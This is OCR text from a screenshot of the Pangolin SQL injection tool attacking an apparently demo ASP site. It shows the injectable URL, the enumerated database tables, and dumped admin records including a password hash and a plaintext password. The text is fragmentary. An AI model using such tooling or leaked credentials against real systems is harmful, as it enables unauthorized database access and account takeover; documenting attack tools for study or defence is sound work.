 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://demo.nosec.org/index_SiteNews_Content.asp?fID_SiteNewsContent=6 GET
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column Count
tArticleContent
temp
tArticleClass
tAdvert
tAdmin
dtproperties
tSoftClass
tSoft
Tables Columns
fID fUser... fPass... fPurv... LastL... LastL... LastL... Login...
1 admin 7a57... 999 127.... 10 1... 09 2... 0
3 dafei dafei... 999 0
Datas One by one 1=1
Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download
Record of 1^admin^7a57a5a743894a0e^999^127.0.0.1^10 12 2003 2:55PM^09 25 2003 11:13PM^0
Record of 2/2
Record of 3^dafei^dafei888^999^ ^ ^ ^0
Stopped! 936